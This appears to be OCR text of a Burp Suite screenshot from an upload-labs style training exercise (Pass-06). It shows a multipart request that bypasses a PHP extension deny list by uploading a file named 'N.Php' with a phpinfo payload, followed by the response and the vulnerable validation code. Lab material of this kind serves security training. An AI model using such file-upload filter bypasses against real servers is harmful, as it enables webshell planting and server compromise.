 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone ?
Request
Raw Params Headers Hex
POST /Pass-06/index.php?action=show_code HTTP/1.1
Host: 7449560597d9455dae57f9f28b678cc3.app.mituan.zone
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------11629672062642101220245530081
Content-Length: 370
Origin: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone
Connection: close
Referer:
http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone/Pass-06/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------11629672062642101220245530081
Content-Disposition: form-data; name="upload_file"; filename="N.Php"
Content-Type: application/octet-stream
<?php phpinfo()?>
-----------------------------11629672062642101220245530081
Content-Disposition: form-data; name="submit"
上传
-----------------------------11629672062642101220245530081--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202101051523193059.Php" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".
pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtm
l",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".
ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",
".swf",".htaccess",".ini");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //首尾去空
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
if (move_uploaded_file($temp_file, $img_path)) {
? < + > Type a search term 0 matches
Done 5,346 bytes | 248 millis